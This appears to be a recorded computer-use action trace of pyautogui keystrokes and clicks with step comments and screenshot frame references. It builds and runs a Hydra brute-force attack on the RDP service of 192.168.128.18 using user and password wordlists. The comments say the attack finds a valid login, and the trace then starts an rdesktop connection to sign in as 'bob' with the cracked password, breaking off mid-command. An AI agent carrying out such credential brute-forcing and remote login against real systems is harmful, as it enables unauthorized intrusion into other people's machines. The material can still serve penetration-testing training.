
pyautogui.write('wordlists/')

pyautogui.write('users.txt')

# Step: Add the -P /usr/share/wordlists/passwords.txt password list
pyautogui.write('-')

pyautogui.write('P /')

pyautogui.write('usr/')

pyautogui.write('share/w')

pyautogui.write('ordlists/pa')

pyautogui.write('sswords.txt')

# Step: Complete the command with target 192.168.128.18 and the rdp service, leaving it unrun
pyautogui.write('192.168.128')

pyautogui.write('18')

pyautogui.write('rdp')

# Step: Run the Hydra RDP attack, finding one valid login, and select the host address in the result
pyautogui.press('Return')

pyautogui.moveTo(335, 179)

pyautogui.doubleClick(239, 175)

pyautogui.doubleClick(316, 175)

pyautogui.moveTo(415, 218)

# Step: Connect to 192.168.128.18 with rdesktop and sign in as bob with the cracked password, confirming Yes
pyautogui.write('rdesktop')

pyautogui.write('192')

pyautogui.write('.168.128.')
